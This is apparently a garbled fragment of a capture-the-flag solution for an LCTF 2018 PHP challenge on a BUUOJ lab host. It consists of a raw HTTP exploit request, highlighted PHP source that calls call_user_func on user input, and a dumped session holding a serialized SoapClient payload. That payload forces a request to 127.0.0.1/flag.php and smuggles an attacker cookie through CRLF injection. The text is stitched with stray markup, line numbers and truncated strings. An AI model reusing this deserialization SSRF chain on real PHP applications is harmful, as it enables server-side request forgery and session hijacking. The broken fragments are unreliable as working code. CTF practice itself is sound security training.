 POST /?f=extract HTTP/1.1 \r \n
Host: 4cb24f78-9969-4c6e-a970-5a6260a2e6cd.node4.buuoj.cn:81 \r \n
Cache-Control: max-age=0 \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
Accept-Encoding: gzip, deflate \r \n
Accept-Language: zh-CN,zh;q=0.9 \r \n
Cookie: PHPSESSID=mghd6b7de7cetnls78f7hfmlk3 \r \n
Connection: close \r \n
Content-Length: 17 \r \n
\r \n
b=call_user_func \t
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]&nbsp;=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(232) "|O:10:"SoapClient":5:{s:3:"uri";s:16:"http://127.0.0.1";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_use
18 Cookie:PHPSESSID=na228cb7qlhrv6tjgb9k45v5e4";s:13:"_soap_version";i:1;}"
19 }
20